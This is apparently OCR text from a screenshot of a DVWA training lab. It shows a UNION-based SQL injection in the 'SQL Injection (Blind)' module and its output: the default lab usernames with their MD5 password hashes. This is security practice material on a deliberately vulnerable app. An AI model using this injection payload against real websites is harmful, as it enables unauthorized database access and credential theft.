 Damn Vulnerable Web Ap
192.168.5.101/dvwa/vulnerabilities/sqli_blind/?id='+union+select+user+%2C+password+FROM+users+%23&Submit=Submit#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
ser , password FROM users # Submit
ID: ' union select user , password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user , password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user , password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user , password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user , password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help